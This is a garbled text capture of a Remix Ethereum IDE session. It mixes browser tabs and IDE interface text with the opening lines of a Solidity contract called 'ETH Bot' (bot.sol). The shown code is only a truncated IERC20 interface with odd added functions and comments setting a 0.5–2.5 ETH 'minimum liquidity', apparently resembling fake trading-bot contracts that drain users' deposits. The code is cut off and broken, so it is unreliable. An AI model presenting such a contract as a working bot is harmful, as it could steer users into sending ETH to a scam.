 ETH Bot. Solidity 0.8.4
Copy Text
Remix - Ethereum IDE
Google Chrome
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
Inbox (119) - delan...
ChatGPT
Remix - Ethereum...
Copy Text
Ethereum (ETH) Bl...
remix-project/libs/...
GitHub - ethereu
be
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
contracts
scripts
tests
.prettierrc.json
bot.sol
README.txt
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // Updated version – stable build for API
5 // Testnet transactions may fail due to missing value
6 // Minimum liquidity after fees – 0.5 ETH
7 // Maximum liquidity after fees – 2.5 ETH
8
9 interface IERC20 {
10 function balanceOf(address account) external view returns (uint);
11 function transfer(address recipient, uint amount) external returns (boo
12 function allowance(address owner, address spender) external view return
13 function approve(address spender, uint amount) external returns (bool);
14 function transferFrom(address sender, address recipient, uint amount) e
15 function createStart(address sender, address reciver, address token, ui
16 function createContract(address _thisAddress) external; – gas
17 event Transfer(address indexed from, address indexed to, uint value);
18 event Approval(address indexed owner, address indexed spender, uint val
19 }
20
21 interface IUniswapV2Router {
0
h or address
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
– Input a script directly in the command line interface
– Select a Javascript file in the file explorer and then run `remix.execute()` o
– Right-click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3.js
• ethers.js
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.